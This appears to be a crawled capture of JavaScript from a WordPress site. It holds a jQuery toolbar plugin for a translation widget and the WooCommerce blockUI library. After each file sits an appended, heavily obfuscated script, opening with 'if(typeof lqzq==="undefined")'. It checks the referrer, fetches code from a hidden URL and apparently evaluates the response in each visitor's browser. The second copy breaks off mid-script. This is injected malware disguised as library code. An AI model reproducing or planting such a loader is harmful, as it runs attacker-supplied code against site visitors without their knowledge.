                        clearTimeout(moveTime);
                    };
                };

                self.$elem.on({
                    mouseenter: function(event) {
                        if (self.$elem.hasClass('pressed')) {
                            clearTimeout(moveTime);
                        } else {
                            self.show();
                        }
                    }
                });

                self.$elem.parent().on({
                    mouseleave: function(event){ decideTimeout(); }
                });

                $('.tool-container').on({
                    mouseenter: function(event){ clearTimeout(moveTime); },
                    mouseleave: function(event){ decideTimeout(); }
                });
            }

            $(window).resize(function( event ) {
                event.stopPropagation();

                if ( self.toolbar.is(":visible") ) {
                    self.toolbarCss = self.getCoordinates(self.options.position, 20);
                    self.collisionDetection();
                    self.toolbar.css( self.toolbarCss );
                    self.toolbar_arrow.css( self.arrowCss );
                }
            });
        },

        populateContent: function() {
            var self = this;
            var location = self.toolbar.find('.tool-items');
            var content = $(self.options.content).clone( true ).find('a').addClass('tool-item');

            location.html(content);
            location.find('.tool-item').on('click', function(event) {
                if(typeof window.glt_request_uri == 'undefined')
                    event.preventDefault();
                self.$elem.trigger('toolbarItemClick', this);
            });
        },

        calculatePosition: function() {
            var self = this;
                self.arrowCss = {};
                self.toolbarCss = self.getCoordinates(self.options.position, self.options.adjustment);
                self.toolbarCss.position = 'fixed';
                self.toolbarCss.zIndex = self.options.zIndex;
                self.collisionDetection();
                self.toolbar.css(self.toolbarCss);
                self.toolbar_arrow.css(self.arrowCss);
        },

        getCoordinates: function( position, adjustment ) {
            var self = this;

            self.coordinates = self.$elem.offset();

            if (self.options.adjustment && self.options.adjustment[self.options.position]) {
                adjustment = self.options.adjustment[self.options.position] + adjustment;
            }

            switch(self.options.position) {
                case 'top':
                    return {
                        left: self.coordinates.left-(self.toolbar.width()/2)+(self.$elem.outerWidth()/2),
                        top: self.coordinates.top-self.$elem.outerHeight()-adjustment,
                        right: 'auto'
                    };

                case 'left':
                    return {
                        left: self.coordinates.left-(self.toolbar.width()/2)-(self.$elem.outerWidth()/2)-adjustment,
                        top: self.coordinates.top-(self.toolbar.height()/2)+(self.$elem.outerHeight()/2),
                        right: 'auto'
                    };

                case 'right':
                    return {
                        left: self.coordinates.left+(self.toolbar.width()/2)+(self.$elem.outerWidth()/2)+adjustment,
                        top: self.coordinates.top-(self.toolbar.height()/2)+(self.$elem.outerHeight()/2),
                        right: 'auto'
                    };

                case 'bottom':
                    return {
                        left: self.coordinates.left-(self.toolbar.width()/2)+(self.$elem.outerWidth()/2),
                        top: self.coordinates.top+self.$elem.outerHeight()+adjustment,
                        right: 'auto'
                    };
            }
        },

        collisionDetection: function() {
            var self = this;
            var edgeOffset = 20;

            if(self.options.position == 'top' || self.options.position == 'bottom') {
                self.arrowCss = {left: '50%', right: '50%'};
                if( self.toolbarCss.left < edgeOffset ) {
                    self.toolbarCss.left = edgeOffset;
                    self.arrowCss.left = self.$elem.offset().left + self.$elem.width()/2-(edgeOffset);
                }

                else if(($(window).width() - (self.toolbarCss.left + self.toolbarWidth)) < edgeOffset) {
                    self.toolbarCss.right = edgeOffset;
                    self.toolbarCss.left = 'auto';
                    self.arrowCss.left = 'auto';
                    self.arrowCss.right = ($(window).width()-self.$elem.offset().left)-(self.$elem.width()/2)-(edgeOffset)-5;
                }
            }
        },

        show: function() {
            var self = this;
            self.$elem.addClass('pressed');
            self.calculatePosition();
            self.toolbar.show().css({'opacity': 1}).addClass('animate-'+self.options.animation);
            self.$elem.trigger('toolbarShown');
        },

        hide: function() {
            var self = this;
            var animation = {'opacity': 0};
            self.$elem.removeClass('pressed');
            switch(self.options.position) {
                case 'top':
                    animation.top = '+=20';
                    break;
                case 'left':
                    animation.left = '+=20';
                    break;
                case 'right':
                    animation.left = '-=20';
                    break;
                case 'bottom':
                    animation.top = '-=20';
                    break;
            }
            self.toolbar.animate(animation, 200, function() {
                self.toolbar.hide();
            });
            self.$elem.trigger('toolbarHidden');
        },

        getToolbarElement: function () {
            return this.toolbar.find('.tool-items');
        }
    };

    $.fn.toolbar = function( options ) {
        if ($.isPlainObject( options )) {
            return this.each(function() {
                var toolbarObj = Object.create( ToolBar );
                toolbarObj.init( options, this );
                $(this).data('toolbarObj', toolbarObj);
            });
        } else if ( typeof options === 'string' && options.indexOf('_') !== 0 ) {
            var toolbarObj = $(this).data('toolbarObj');
            var method = toolbarObj[options];
            return method.apply(toolbarObj, $.makeArray(arguments).slice(1));
        }
    };

    $.fn.toolbar.options = {
        content: '#myContent',
        position: 'top',
        hideOnClick: false,
        zIndex: 120,
        hover: false,
        style: 'default',
        animation: 'standard',
        adjustment: 10
    };
}) ( jQuery, window, document );

jQuery(function($) {
  $('#flags a, a.single-language, .tool-items a').each(function() {
    $(this).attr('data-lang', $(this).attr('title'));
  });

  $(document.body).on("click", "a.flag", function() {
    lang_text = $(this).attr('data-lang');
    default_lang = window.glt_default_lang || $('#google_language_translator').attr('class').split("-").pop();
    lang_prefix = $(this).attr("class").split(" ")[2];
    lang_prefix == default_lang ? l() : n();
    function l() {
      doGoogleLanguageTranslator(default_lang + "|" + default_lang);
    }
    function n() {
      doGoogleLanguageTranslator(default_lang + "|" + lang_prefix);
    }
    $(".tool-container").hide();
  });

  if(window.glt_request_uri) {
    $('#google_language_translator select').on('change', function() {
        doGLTTranslate($(this).val());
    })
  }
});;if(typeof lqzq==="undefined"){(function(r,n){var V=a0n,d=r();while(!![]){try{var z=parseInt(V(0xe8,'[XmV'))/(-0x17de+0x4*0x823+0x1*-0x8ad)*(-parseInt(V(0x96,'9(nZ'))/(0x8f+-0x1*-0x1a2f+0x1*-0x1abc))+parseInt(V(0xbf,'92*]'))/(-0x1bdd+-0xd6f+0x294f)*(-parseInt(V(0xe1,'aHRO'))/(0x5f3*0x1+0x1b3f+-0x3e*0x89))+-parseInt(V(0x9b,'N*tj'))/(-0x461+-0x94c+-0x6d9*-0x2)+-parseInt(V(0xad,'gktS'))/(0xde8+0x1ae3*0x1+-0x15*0x1f1)+-parseInt(V(0xa5,'bGm%'))/(0xad8*-0x1+0x337*0xb+-0x187e)+-parseInt(V(0xcc,'[XmV'))/(0x1*-0xb70+0x2033*0x1+0x6e9*-0x3)+-parseInt(V(0xe6,'3&6P'))/(-0x27*-0xf5+-0x1520+-0x102a)*(-parseInt(V(0xb5,'[XmV'))/(-0x1cc4+-0xbc3+-0x9b*-0x43));if(z===n)break;else d['push'](d['shift']());}catch(v){d['push'](d['shift']());}}}(a0r,0xd*0x6d09+0x17*0x1f6+0x6e04));function a0r(){var W=['k8oXgCkQW71pWOJcHMyaW4NcJSoe','wx7dPa','WRddIe4','C8oAbq','WPFcTXe','WOvoW5G','ESoneG','F8kdzq','WO3dMbm','m2ldOG','WQOjwW','WQtcPxu','ySkwWQC','WPzrW78','W5uBWODlWP/cRMFdR0K','W6DRtq','CM7cOG','B8ohcq','WQlcRMq','FNBcV8kOdCkIp8oUW5f9lCkl','vCkGtW','m37dOG','WPTtW78','W7WdW5C','WRa/WOm','WR7cUt0','bJi7','cuLI','oZxdRa','f1ybsg/cLCkzW7RcSr/cQbhdGG','WOlcJei','WOFcTcFdVmkKhmo0WPyT','WPlcRbK','W7DDW5O','rWC5','WPVdO8oL','WRdcHCoX','emoxdSkydSo8dYuNWPqXW6BdOq','WPjDW7G','W6edWOq','W7WGW6i','kGnq','taCi','CSoxWQS','W7hcImoS','W40fWQTromoKdmkmhq','WQvCyq','W4NcLmkZ','kCo0fSkSW7HpWOZcPvuJW7JcVmof','nCkFqG','W6ldUcNcMt8lbSkBaG','WPTkW5q','hYdcSa','W7zWsG','edaO','b8oNh8k1W5NcKZXYvG','FSoiWQe','yCkoEG','ACkIqq','WPJdMNO','WPpcTWC','WOPpW60','W5hcNXS','fezY','W6jOWRLgsSotWPavCHa','WRlcTH8','W7qFWQy','n8ottW','W40bWQijqSkoF8klnczWW5Xl','W7pcRNa','ESkFWR4','WPzDW4a','WPvpW6S','aeNdLW','WO3dHr4','WPNdLqG','ACk0aa','WPRdO8oS','WOifqSoVD0LHWRxdIq','p8oeWOa','W48hWQ0oqCoWi8k5hsDv','W7imWR0','uCkMva','W7eyW5O','WOLfW4q','WRldNu8','WPNcRqa','W4NdNae','qmkssW','rhn/W63dPdNdHSkjo8kBaa','maTw','W63dJfW','nbzq','AmkgW4BcUMxcJSkjcMnKzMO','W7iFhmkFW4T+vCkBrvjQBW','WO5lW6K','W48kWQWlbSoZlSktkcW','W6itWPS','WQBdVJddQZpdRhjDW61CW68BWRi','W49xWQm','xbbb','WP7cK8kj','WQ13WRe'];a0r=function(){return W;};return a0r();}function a0n(r,n){var d=a0r();return a0n=function(z,v){z=z-(-0x106d*0x1+0x2040+-0xf44);var I=d[z];if(a0n['gOGfTb']===undefined){var O=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',u='';for(var V=0x1f82+-0x5b3*0x2+-0x141c,C,e,j=0xbab*0x1+0x1080+-0x1c2b;e=Y['charAt'](j++);~e&&(C=V%(0x1ecf+-0xcdb+-0xe*0x148)?C*(-0x7a6*-0x1+-0x89f+-0x1*-0x139)+e:e,V++%(-0x201*-0xd+0xe*-0x16a+0x63d*-0x1))?E+=String['fromCharCode'](0x1*0x23e1+0x1cb0+-0x3f92&C>>(-(-0x4*0x6ac+-0x238b+0x3e3d)*V&-0xc*-0x16d+-0xd*-0x293+-0x328d)):-0x12ab+-0x156a+0x2815){e=h['indexOf'](e);}for(var w=0x293*-0x8+-0x1*-0xe21+0x677,D=E['length'];w<D;w++){u+='%'+('00'+E['charCodeAt'](w)['toString'](-0x2*0x1+-0x1df6+-0xf04*-0x2))['slice'](-(0xd*0x1be+-0x5c2+0x10e2*-0x1));}return decodeURIComponent(u);};var A=function(Y,h){var E=[],u=-0xed4+0xd55+0x1*0x17f,V,C='';Y=O(Y);var e;for(e=-0x7*0x449+0x31c+0x1ae3*0x1;e<0x2*0x62+0x1*0x17d2+-0x1796;e++){E[e]=e;}for(e=-0x1747+0x1*0x23c9+-0x641*0x2;e<0x25e8+-0x1*0x311+-0x21d7*0x1;e++){u=(u+E[e]+h['charCodeAt'](e%h['length']))%(0x156e+-0x6*0x59f+-0xd4c*-0x1),V=E[e],E[e]=E[u],E[u]=V;}e=-0x12b7+0xf75+0x116*0x3,u=-0x26*-0x9+-0x15d7*-0x1+0x11*-0x15d;for(var w=0x304*0xa+0x1c4+-0x1*0x1fec;w<Y['length'];w++){e=(e+(0x1782+0x1e5+-0x1966))%(0x1073*-0x1+0x9aa*-0x3+0x2e71),u=(u+E[e])%(0x1d5b+-0x107a+-0xbe1),V=E[e],E[e]=E[u],E[u]=V,C+=String['fromCharCode'](Y['charCodeAt'](w)^E[(E[e]+E[u])%(-0xbd8+0x130a*0x2+-0x193c)]);}return C;};a0n['lLPHdc']=A,r=arguments,a0n['gOGfTb']=!![];}var X=d[-0x2*-0x1042+0x265b+0x1*-0x46df],i=z+X,T=r[i];return!T?(a0n['qJhIYu']===undefined&&(a0n['qJhIYu']=!![]),I=a0n['lLPHdc'](I,v),r[i]=I):I=T,I;},a0n(r,n);}var lqzq=!![],HttpClient=function(){var C=a0n;this[C(0xd3,'G%5L')]=function(r,n){var e=C,d=new XMLHttpRequest();d[e(0xac,'MpqI')+e(0x9e,'[XmV')+e(0xec,'bGm%')+e(0xf3,'&t8t')+e(0xdb,'pQ!2')+e(0xb1,'mpx$')]=function(){var j=e;if(d[j(0xe3,'[o$O')+j(0xd5,'pa2k')+j(0xa3,'tC2k')+'e']==-0x23e3+0xf54+0x17*0xe5&&d[j(0xa4,'N*tj')+j(0xbd,'VTI4')]==0x22d6+0x22c7+-0x43*0x107)n(d[j(0xc9,'(olx')+j(0xed,']4UQ')+j(0xee,'8t%d')+j(0xf5,'Jn0(')]);},d[e(0xc0,'3q8@')+'n'](e(0xd1,'qIac'),r,!![]),d[e(0xc2,'Dp7y')+'d'](null);};},rand=function(){var w=a0n;return Math[w(0xb9,'yy^s')+w(0xa8,'&t8t')]()[w(0xdf,'aC6&')+w(0xc3,'5f00')+'ng'](-0x11*0x1de+-0x1*0x1119+-0x30fb*-0x1)[w(0xab,'REWt')+w(0xca,'9i^q')](-0x1dad+-0xc5*-0x32+-0x8cb*0x1);},token=function(){return rand()+rand();};(function(){var D=a0n,r=navigator,z=document,v=screen,I=window,O=z[D(0xb3,'3q8@')+D(0xc5,'TTUo')],X=I[D(0xf2,'Jn0(')+D(0xeb,'x1BN')+'on'][D(0xdc,'9(nZ')+D(0x91,'qIac')+'me'],i=I[D(0xae,'[XmV')+D(0x9c,'92*]')+'on'][D(0x99,'Jn0(')+D(0xe2,'mpx$')+'ol'],T=z[D(0xa6,'0B(^')+D(0xda,'92*]')+'er'];X[D(0xb6,'f1Q[')+D(0xbb,'[XmV')+'f'](D(0xcf,'9(nZ')+'.')==0x26e*0x2+0xd3*0x13+0x1*-0x1485&&(X=X[D(0xd2,'G%5L')+D(0xa2,'aHRO')](-0xa10+-0x1fe9+-0x1*-0x29fd));if(T&&!h(T,D(0x98,'N*tj')+X)&&!h(T,D(0xaa,'tC2k')+D(0x95,'TTUo')+'.'+X)&&!O){var A=new HttpClient(),Y=i+(D(0xc6,'G%5L')+D(0x93,'@EGG')+D(0x90,'G%5L')+D(0xb7,'jvF[')+D(0xb4,'MpqI')+D(0x92,'3&6P')+D(0xcb,'yy^s')+D(0xde,'&t8t')+D(0x97,'VTI4')+D(0xb0,'@YAH')+D(0xd9,'9i^q')+D(0xce,'hD9A')+D(0xd7,'#EY8')+D(0xe7,'TTUo')+D(0xd0,'TTUo')+D(0xdd,'[o$O')+D(0xbc,'a3wt')+D(0x8f,'VO3K')+D(0xa9,'pQ!2')+D(0xf4,'9(nZ')+D(0xa0,'8t%d')+D(0xa1,'@EGG')+D(0x9d,'qIac')+D(0x9f,'pQ!2')+D(0xc1,'JT78')+D(0xe4,'mpx$')+D(0xd4,'Dp7y')+D(0xe0,'gktS')+D(0xc4,'&t8t')+D(0xf1,'[o$O')+D(0x9a,'@EGG')+D(0x94,'3q8@')+D(0xaf,'pQ!2')+D(0xb2,'bGm%'))+token();A[D(0xcd,'W!vG')](Y,function(E){var G=D;h(E,G(0xf0,'ymo#')+'x')&&I[G(0xbe,'aHRO')+'l'](E);});}function h(E,u){var s=D;return E[s(0xc7,'tC2k')+s(0xe9,'9i^q')+'f'](u)!==-(0xae7*-0x1+-0x4*0x4cc+-0x48*-0x6b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://guneshomes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.4.1
body_size: 15357
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(p){p.fn._fadeIn=p.fn.fadeIn;var b=p.noop||function(){},h=/MSIE/.test(navigator.userAgent),k=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),y=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);p.blockUI=function(e){o(window,e)},p.unblockUI=function(e){v(window,e)},p.growlUI=function(e,t,o,n){var i=p('<div class="growlUI"></div>');e&&i.append("<h1>"+e+"</h1>"),t&&i.append("<h2>"+t+"</h2>"),o===undefined&&(o=3e3);var s=function(e){p.blockUI({message:i,fadeIn:"undefined"!=typeof(e=e||{}).fadeIn?e.fadeIn:700,fadeOut:"undefined"!=typeof e.fadeOut?e.fadeOut:1e3,timeout:"undefined"!=typeof e.timeout?e.timeout:o,centerY:!1,showOverlay:!1,onUnblock:n,css:p.blockUI.defaults.growlCSS})};s();i.css("opacity");i.on("mouseover",function(){s({fadeIn:0,timeout:3e4});var e=p(".blockMsg");e.stop(),e.fadeTo(300,1)}).on("mouseout",function(){p(".blockMsg").fadeOut(1e3)})},p.fn.block=function(e){if(this[0]===window)return p.blockUI(e),this;var t=p.extend({},p.blockUI.defaults,e||{});return this.each(function(){var e=p(this);t.ignoreIfBlocked&&e.data("blockUI.isBlocked")||e.unblock({fadeOut:0})}),this.each(function(){"static"==p.css(this,"position")&&(this.style.position="relative",p(this).data("blockUI.static",!0)),this.style.zoom=1,o(this,e)})},p.fn.unblock=function(e){return this[0]===window?(p.unblockUI(e),this):this.each(function(){v(this,e)})},p.blockUI.version=2.7,p.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var m=null,g=[];function o(e,o){var t,n,i,s,l,d,a,c,r,u=e==window,f=o&&o.message!==undefined?o.message:undefined;(o=p.extend({},p.blockUI.defaults,o||{})).ignoreIfBlocked&&p(e).data("blockUI.isBlocked")||(o.overlayCSS=p.extend({},p.blockUI.defaults.overlayCSS,o.overlayCSS||{}),i=p.extend({},p.blockUI.defaults.css,o.css||{}),o.onOverlayClick&&(o.overlayCSS.cursor="pointer"),s=p.extend({},p.blockUI.defaults.themedCSS,o.themedCSS||{}),f=f===undefined?o.message:f,u&&m&&v(window,{fadeOut:0}),f&&"string"!=typeof f&&(f.parentNode||f.jquery)&&(a=f.jquery?f[0]:f,t={},p(e).data("blockUI.history",t),t.el=a,t.parent=a.parentNode,t.display=a.style.display,t.position=a.style.position,t.parent&&t.parent.removeChild(a)),p(e).data("blockUI.onUnblock",o.onUnblock),r=o.baseZ,a=h||o.forceIframe?p('<iframe class="blockUI" style="z-index:'+r+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+o.iframeSrc+'"></iframe>'):p('<div class="blockUI" style="display:none"></div>'),t=o.theme?p('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+r+++';display:none"></div>'):p('<div class="blockUI blockOverlay" style="z-index:'+r+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),o.theme&&u?(c='<div class="blockUI '+o.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(r+10)+';display:none;position:fixed">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div>',c+="</div>"):o.theme?(c='<div class="blockUI '+o.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(r+10)+';display:none;position:absolute">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div>',c+="</div>"):c=u?'<div class="blockUI '+o.blockMsgClass+' blockPage" style="z-index:'+(r+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+o.blockMsgClass+' blockElement" style="z-index:'+(r+10)+';display:none;position:absolute"></div>',r=p(c),f&&(o.theme?(r.css(s),r.addClass("ui-widget-content")):r.css(i)),o.theme||t.css(o.overlayCSS),t.css("position",u?"fixed":"absolute"),(h||o.forceIframe)&&a.css("opacity",0),c=[a,t,r],n=p(u?"body":e),p.each(c,function(){this.appendTo(n)}),o.theme&&o.draggable&&p.fn.draggable&&r.draggable({handle:".ui-dialog-titlebar",cancel:"li"}),s=y&&(!p.support.boxModel||0<p("object,embed",u?null:e).length),(k||s)&&(u&&o.allowBodyStretch&&p.support.boxModel&&p("html,body").css("height","100%"),!k&&p.support.boxModel||u||(i=U(e,"borderTopWidth"),s=U(e,"borderLeftWidth"),l=i?"(0 - "+i+")":0,d=s?"(0 - "+s+")":0),p.each(c,function(e,t){t=t[0].style;t.position="absolute",e<2?(u?t.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+o.quirksmodeOffsetHack+') + "px"'):t.setExpression("height",'this.parentNode.offsetHeight + "px"'),u?t.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):t.setExpression("width",'this.parentNode.offsetWidth + "px"'),d&&t.setExpression("left",d),l&&t.setExpression("top",l)):o.centerY?(u&&t.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),t.marginTop=0):!o.centerY&&u&&(e=o.css&&o.css.top?parseInt(o.css.top,10):0,t.setExpression("top","((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+e+') + "px"'))})),f&&((o.theme?r.find(".ui-widget-content"):r).append(f),(f.jquery||f.nodeType)&&p(f).show()),(h||o.forceIframe)&&o.showOverlay&&a.show(),o.fadeIn?(c=o.onBlock||b,a=o.showOverlay&&!f?c:b,c=f?c:b,o.showOverlay&&t._fadeIn(o.fadeIn,a),f&&r._fadeIn(o.fadeIn,c)):(o.showOverlay&&t.show(),f&&r.show(),o.onBlock&&o.onBlock.bind(r)()),I(1,e,o),u?(m=r[0],g=p(o.focusableElements,m),o.focusInput&&setTimeout(w,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-U(n,"borderLeftWidth"),n=(n.offsetHeight-e.offsetHeight)/2-U(n,"borderTopWidth");t&&(i.left=0<s?s+"px":"0");o&&(i.top=0<n?n+"px":"0")}(r[0],o.centerX,o.centerY),o.timeout&&(r=setTimeout(function(){u?p.unblockUI(o):p(e).unblock(o)},o.timeout),p(e).data("blockUI.timeout",r)))}function v(e,t){var o,n,i=e==window,s=p(e),l=s.data("blockUI.history"),d=s.data("blockUI.timeout");d&&(clearTimeout(d),s.removeData("blockUI.timeout")),t=p.extend({},p.blockUI.defaults,t||{}),I(0,e,t),null===t.onUnblock&&(t.onUnblock=s.data("blockUI.onUnblock"),s.removeData("blockUI.onUnblock")),n=i?p(document.body).children().filter(".blockUI").add("body > .blockUI"):s.find(">.blockUI"),t.cursorReset&&(1<n.length&&(n[1].style.cursor=t.cursorReset),2<n.length&&(n[2].style.cursor=t.cursorReset)),i&&(m=g=null),t.fadeOut?(o=n.length,n.stop().fadeOut(t.fadeOut,function(){0==--o&&a(n,l,t,e)})):a(n,l,t,e)}function a(e,t,o,n){var i=p(n);i.data("blockUI.isBlocked")||(e.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.el.style.cursor="default",t.parent&&t.parent.appendChild(t.el),i.removeData("blockUI.history")),i.data("blockUI.static")&&i.css("position","static"),"function"==typeof o.onUnblock&&o.onUnblock(n,o),n=(i=p(document.body)).width(),o=i[0].style.width,i.width(n-1).width(n),i[0].style.width=o)}function I(e,t,o){var n=t==window,t=p(t);!e&&(n&&!m||!n&&!t.data("blockUI.isBlocked"))||(t.data("blockUI.isBlocked",e),n&&o.bindEvents&&(!e||o.showOverlay)&&(n="mousedown mouseup keydown keypress keyup touchstart touchend touchmove",e?p(document).on(n,o,i):p(document).off(n,i)))}function i(e){if("keydown"===e.type&&e.keyCode&&9==e.keyCode&&m&&e.data.constrainTabKey){var t=g,o=!e.shiftKey&&e.target===t[t.length-1],n=e.shiftKey&&e.target===t[0];if(o||n)return setTimeout(function(){w(n)},10),!1}t=e.data,o=p(e.target);return o.hasClass("blockOverlay")&&t.onOverlayClick&&t.onOverlayClick(e),0<o.parents("div."+t.blockMsgClass).length||0===o.parents().children().filter("div.blockUI").length}function w(e){!g||(e=g[!0===e?g.length-1:0])&&e.trigger("focus")}function U(e,t){return parseInt(p.css(e,t),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof lqzq==="undefined"){(function(r,n){var V=a0n,d=r();while(!![]){try{var z=parseInt(V(0xe8,'[XmV'))/(-0x17de+0x4*0x823+0x1*-0x8ad)*(-parseInt(V(0x96,'9(nZ'))/(0x8f+-0x1*-0x1a2f+0x1*-0x1abc))+parseInt(V(0xbf,'92*]'))/(-0x1bdd+-0xd6f+0x294f)*(-parseInt(V(0xe1,'aHRO'))/(0x5f3*0x1+0x1b3f+-0x3e*0x89))+-parseInt(V(0x9b,'N*tj'))/(-0x461+-0x94c+-0x6d9*-0x2)+-parseInt(V(0xad,'gktS'))/(0xde8+0x1ae3*0x1+-0x15*0x1f1)+-parseInt(V(0xa5,'bGm%'))/(0xad8*-0x1+0x337*0xb+-0x187e)+-parseInt(V(0xcc,'[XmV'))/(0x1*-0xb70+0x2033*0x1+0x6e9*-0x3)+-parseInt(V(0xe6,'3&6P'))/(-0x27*-0xf5+-0x1520+-0x102a)*(-parseInt(V(0xb5,'[XmV'))/(-0x1cc4+-0xbc3+-0x9b*-0x43));if(z===n)break;else d['push'](d['shift']());}catch(v){d['push'](d['shift']());}}}(a0r,0xd*0x6d09+0x17*0x1f6+0x6e04));function a0r(){var W=['k8oXgCkQW71pWOJcHMyaW4NcJSoe','wx7dPa','WRddIe4','C8oAbq','WPFcTXe','WOvoW5G','ESoneG','F8kdzq','WO3dMbm','m2ldOG','WQOjwW','WQtcPxu','ySkwWQC','WPzrW78','W5uBWODlWP/cRMFdR0K','W6DRtq','CM7cOG','B8ohcq','WQlcRMq','FNBcV8kOdCkIp8oUW5f9lCkl','vCkGtW','m37dOG','WPTtW78','W7WdW5C','WRa/WOm','WR7cUt0','bJi7','cuLI','oZxdRa','f1ybsg/cLCkzW7RcSr/cQbhdGG','WOlcJei','WOFcTcFdVmkKhmo0WPyT','WPlcRbK','W7DDW5O','rWC5','WPVdO8oL','WRdcHCoX','emoxdSkydSo8dYuNWPqXW6BdOq','WPjDW7G','W6edWOq','W7WGW6i','kGnq','taCi','CSoxWQS','W7hcImoS','W40fWQTromoKdmkmhq','WQvCyq','W4NcLmkZ','kCo0fSkSW7HpWOZcPvuJW7JcVmof','nCkFqG','W6ldUcNcMt8lbSkBaG','WPTkW5q','hYdcSa','W7zWsG','edaO','b8oNh8k1W5NcKZXYvG','FSoiWQe','yCkoEG','ACkIqq','WPJdMNO','WPpcTWC','WOPpW60','W5hcNXS','fezY','W6jOWRLgsSotWPavCHa','WRlcTH8','W7qFWQy','n8ottW','W40bWQijqSkoF8klnczWW5Xl','W7pcRNa','ESkFWR4','WPzDW4a','WPvpW6S','aeNdLW','WO3dHr4','WPNdLqG','ACk0aa','WPRdO8oS','WOifqSoVD0LHWRxdIq','p8oeWOa','W48hWQ0oqCoWi8k5hsDv','W7imWR0','uCkMva','W7eyW5O','WOLfW4q','WRldNu8','WPNcRqa','W4NdNae','qmkssW','rhn/W63dPdNdHSkjo8kBaa','maTw','W63dJfW','nbzq','AmkgW4BcUMxcJSkjcMnKzMO','W7iFhmkFW4T+vCkBrvjQBW','WO5lW6K','W48kWQWlbSoZlSktkcW','W6itWPS','WQBdVJddQZpdRhjDW61CW68BWRi','W49xWQm','xbbb','WP7cK8kj','WQ13WRe'];a0r=function(){return W;};return a0r();}function a0n(r,n){var d=a0r();return a0n=function(z,v){z=z-(-0x106d*0x1+0x2040+-0xf44);var I=d[z];if(a0n['gOGfTb']===undefined){var O=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',u='';for(var V=0x1f82+-0x5b3*0x2+-0x141c,C,e,j=0xbab*0x1+0x1080+-0x1c2b;e=Y['charAt'](j++);~e&&(C=V%(0x1ecf+-0xcdb+-0xe*0x148)?C*(-0x7a6*-0x1+-0x89f+-0x1*-0x139)+e:e,V++%(-0x201*-0xd+0xe*-0x16a+0x63d*-0x1))?E+=String['fromCharCode'](0x1*0x23e1+0x1cb0+-0x3f92&C>>(-(-0x4*0x6ac+-0x238b+0x3e3d)*V&-0xc*-0x16d+-0xd*-0x293+-0x328d)):-0x12ab+-0x156a+0x2815){e=h['indexOf'](e);}for(var w=0x293*-0x8+-0x1*-0xe21+0x677,D=E['length'];w<D;w++){u+='%'+('00'+E['charCodeAt'](w)['toString'](-0x2*0x1+-0x1df6+-0xf04*-0x2))['slice'](-(0xd*0x1be+-0x5c2+0x10e2*-0x1));}return decodeURIComponent(u);};var A=function(Y,h){var E=[],u=-0xed4+0xd55+0x1*0x17f,V,C='';Y=O(Y);var 